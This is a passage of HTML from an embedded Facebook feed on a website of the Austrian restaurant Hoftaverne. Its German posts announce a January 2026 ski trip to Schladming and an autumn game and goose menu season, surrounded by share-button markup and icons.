					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">2</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>0 Kommentare</span><a href="https://www.facebook.com/353197631490677_1405857567994774" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1395884608992070" data-page-id="353197631490677" data-cff-timestamp="1765639272" data-object-id="1395884535658744" data-cff-from="353197631490677" style="z-index: 16;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">**🎿 Unser jährlicher Schitag nach Schladming – 21.Jänner 2026! 🏔️**<br /><br />Am **21.Jänner 2026**ist es wieder so weit! Wir fahren gemeinsam nach **Schladming** für einen unvergesslichen Schitag. <br /><br />Freut euch auf traumhafte Pisten, tolle Gesellschaft und natürlich jede Menge Spaß im Schnee. ⛷️<br /><br />**Details:**<br />📅 **Datum**: 21.01.2026<br />🚍 **Abfahrt**: 6.30 Uhr Ankunft: ca. 21.00<br />💰 **Anzahlung**: 50 €<br /><br />Meldet euch schnell an – wir freuen uns auf einen fantastischen Tag mit euch!  <br />Für Fragen und Anmeldungen steht euch Monika Tossmann gerne zur Verfügung.<br /><br />Lasst uns gemeinsam die Pisten erobern! 🎉<br /><br /><a href="https://facebook.com/25587970827455333"  rel="nofollow noopener">#schitag2026</a> <a href="https://facebook.com/304859452974569"  rel="nofollow noopener">#schladming</a> <a href="https://facebook.com/561409103939224"  rel="nofollow noopener">#Winterspaß</a> <a href="https://facebook.com/241595845965734"  rel="nofollow noopener">#skifahren</a> <a href="https://facebook.com/462733337131125"  rel="nofollow noopener">#schnee</a> <a href="https://facebook.com/147098965484700"  rel="nofollow noopener">#gemeinsamunterwegs</a> 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im Dezember 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="Dezember 2025" data-img-src-set="[{&quot;86&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/597921083_1395884542325410_1392908937497912594_n.jpg?stp=dst-jpg_p130x130_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=JkUBxW9CNhQQ7kNvwG3mks0&amp;_nc_oc=AdmTNuI24BfTNKtDixFji1GBuk07v2-CmmJ8oDxo51m7q0XWLTAWyzNEJO_m7oZfAEM&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQHxJqw0P-Tfx3bIvi5oxCoy9d3bt8ZR9_ZNh4Ol3FW249ycueN6f8QadOSmvKrHVXpC6FZtyq1DDg&amp;oh=00_Afq5uMH5_ipkO-6sVFASUnYW0ID5TFcHk61OwQJ5zXInrA&amp;oe=697A0AC0&quot;,&quot;480&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/597921083_1395884542325410_1392908937497912594_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=JkUBxW9CNhQQ7kNvwG3mks0&amp;_nc_oc=AdmTNuI24BfTNKtDixFji1GBuk07v2-CmmJ8oDxo51m7q0XWLTAWyzNEJO_m7oZfAEM&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQEKKfeBeJUDKH-YwqNNaqCVG2Hap8D3SikSw0HvddjAmbCRO2l25dqQeHPm2OTMttim64UB7JMm7w&amp;oh=00_AfogXnHznCo2ocCuq6d03ZW_acrly0eicyUDofLHzqPCbQ&amp;oe=697A0AC0&quot;}]" href="https://www.facebook.com/photo.php?fbid=1395884535658744&amp;set=a.588144733099399&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/597921083_1395884542325410_1392908937497912594_n.jpg?_nc_cat=110&ccb=1-7&_nc_sid=127cfc&_nc_ohc=JkUBxW9CNhQQ7kNvwG3mks0&_nc_oc=AdmTNuI24BfTNKtDixFji1GBuk07v2-CmmJ8oDxo51m7q0XWLTAWyzNEJO_m7oZfAEM&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEKKfeBeJUDKH-YwqNNaqCVG2Hap8D3SikSw0HvddjAmbCRO2l25dqQeHPm2OTMttim64UB7JMm7w&oh=00_AfogXnHznCo2ocCuq6d03ZW_acrly0eicyUDofLHzqPCbQ&oe=697A0AC0" alt="**🎿 Unser jährlicher Schitag nach Schladming – 21.Jänner 2026! 🏔️**

Am **21.Jänner 2026**ist es wieder so weit! Wir fahren gemeinsam nach **Schladming** für einen unvergesslichen Schitag. 

Freut euch auf traumhafte Pisten, tolle Gesellschaft und natürlich jede Menge Spaß im Schnee. ⛷️

**Details:**
📅 **Datum**: 21.01.2026
🚍 **Abfahrt**: 6.30 Uhr Ankunft: ca. 21.00
💰 **Anzahlung**: 50 €

Meldet euch schnell an – wir freuen uns auf einen fantastischen Tag mit euch!  
Für Fragen und Anmeldungen steht euch Monika Tossmann gerne zur Verfügung.

Lasst uns gemeinsam die Pisten erobern! 🎉

#Schitag2026 #Schladming #Winterspaß #Skifahren #Schnee #GemeinsamUnterwegs" data-querystring="_nc_cat=110&ccb=1-7&_nc_sid=127cfc&_nc_ohc=JkUBxW9CNhQQ7kNvwG3mks0&_nc_oc=AdmTNuI24BfTNKtDixFji1GBuk07v2-CmmJ8oDxo51m7q0XWLTAWyzNEJO_m7oZfAEM&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEKKfeBeJUDKH-YwqNNaqCVG2Hap8D3SikSw0HvddjAmbCRO2l25dqQeHPm2OTMttim64UB7JMm7w&oh=00_AfogXnHznCo2ocCuq6d03ZW_acrly0eicyUDofLHzqPCbQ&oe=697A0AC0" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1395884608992070" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1395884608992070"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1395884608992070" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1395884608992070" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1395884608992070&#038;title=%09%2A%2A%F0%9F%8E%BF%20Unser%20j%C3%A4hrlicher%20Schitag%20nach%20Schladming%20%E2%80%93%2021.J%C3%A4nner%202026%21%20%F0%9F%8F%94%EF%B8%8F%2A%2AAm%20%2A%2A21.J%C3%A4nner%202026%2A%2Aist%20es%20wieder%20so%20weit%21%20Wir%20fahren%20gemeinsam%20nach%20%2A%2ASchladming%2A%2A%20f%C3%BCr%20einen%20unvergesslichen%20Schitag.%20Freut%20euch%20auf%20traumhafte%20Pisten%2C%20tolle%20Gesellschaft%20und%20nat%C3%BCrlich%20jede%20Menge%20Spa%C3%9F%20im%20Schnee.%20%E2%9B%B7%EF%B8%8F%2A%2ADetails%3A%2A%2A%F0%9F%93%85%20%2A%2ADatum%2A%2A%3A%2021.01.2026%F0%9F%9A%8D%20%2A%2AAbfahrt%2A%2A%3A%206.30%20Uhr%20Ankunft%3A%20ca.%2021.00%F0%9F%92%B0%20%2A%2AAnzahlung%2A%2A%3A%2050%20%E2%82%ACMeldet%20euch%20schnell%20an%20%E2%80%93%20wir%20freuen%20uns%20auf%20einen%20fantastischen%20Tag%20mit%20euch%21%20%20F%C3%BCr%20Fragen%20und%20Anmeldungen%20steht%20euch%20Monika%20Tossmann%20gerne%20zur%20Verf%C3%BCgung.Lasst%20uns%20gemeinsam%20die%20Pisten%20erobern%21%20%F0%9F%8E%89%23schitag2026%20%23schladming%20%23Winterspa%C3%9F%20%23skifahren%20%23schnee%20%23gemeinsamunterwegs%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1395884608992070%20-%20%0A%09%2A%2A%F0%9F%8E%BF%20Unser%20j%C3%A4hrlicher%20Schitag%20nach%20Schladming%20%E2%80%93%2021.J%C3%A4nner%202026%21%20%F0%9F%8F%94%EF%B8%8F%2A%2AAm%20%2A%2A21.J%C3%A4nner%202026%2A%2Aist%20es%20wieder%20so%20weit%21%20Wir%20fahren%20gemeinsam%20nach%20%2A%2ASchladming%2A%2A%20f%C3%BCr%20einen%20unvergesslichen%20Schitag.%20Freut%20euch%20auf%20traumhafte%20Pisten%2C%20tolle%20Gesellschaft%20und%20nat%C3%BCrlich%20jede%20Menge%20Spa%C3%9F%20im%20Schnee.%20%E2%9B%B7%EF%B8%8F%2A%2ADetails%3A%2A%2A%F0%9F%93%85%20%2A%2ADatum%2A%2A%3A%2021.01.2026%F0%9F%9A%8D%20%2A%2AAbfahrt%2A%2A%3A%206.30%20Uhr%20Ankunft%3A%20ca.%2021.00%F0%9F%92%B0%20%2A%2AAnzahlung%2A%2A%3A%2050%20%E2%82%ACMeldet%20euch%20schnell%20an%20%E2%80%93%20wir%20freuen%20uns%20auf%20einen%20fantastischen%20Tag%20mit%20euch%21%20%20F%C3%BCr%20Fragen%20und%20Anmeldungen%20steht%20euch%20Monika%20Tossmann%20gerne%20zur%20Verf%C3%BCgung.Lasst%20uns%20gemeinsam%20die%20Pisten%20erobern%21%20%F0%9F%8E%89%23schitag2026%20%23schladming%20%23Winterspa%C3%9F%20%23skifahren%20%23schnee%20%23gemeinsamunterwegs%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1395884608992070">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">98</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">3</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">2</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>2 Kommentare</span><a href="https://www.facebook.com/353197631490677_1395884608992070" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1359977559249442" data-page-id="353197631490677" data-cff-timestamp="1761727622" data-object-id="1359977535916111" data-cff-from="353197631490677" style="z-index: 15;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">📣„Wilde Tage“ stehen uns bevor! 🦌 🪿<br /><br />Ab kommenden Wochenende, 31.10.2025, gibt es für euch wieder saftig-zartes <a href="https://facebook.com/491619494231176"  rel="nofollow noopener">#WILD</a> 🦌 aus der Region und ab 7. November knuspriges <a href="https://facebook.com/435722633185632"  rel="nofollow noopener"><a href="https://facebook.com/435722633185632"  rel="nofollow noopener">#GANSL</a></a> 🪿.  <br /><br />Reserviert euch bitte rechtzeitig euren Tisch! <br /> 👉 07273 6372 oder 0699 133 72 139 <br /><br />Monika &amp; Toni freuen sich auf euch!<br /><br /><a href="https://facebook.com/700070470086454"  rel="nofollow noopener">#wildetage</a> <a href="https://facebook.com/2121316004605059"  rel="nofollow noopener">#hartkirchnerhoftaverne</a> <a href="https://facebook.com/984085094950908"  rel="nofollow noopener">#hoftaverne</a> <a href="https://facebook.com/547219535351526"  rel="nofollow noopener">#Wildfleisch</a> <a href="https://facebook.com/2397376680323643"  rel="nofollow noopener">#wildfleischausderregion</a> <a href="https://facebook.com/707421519286189"  rel="nofollow noopener">#ganslessen</a> #gansl 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
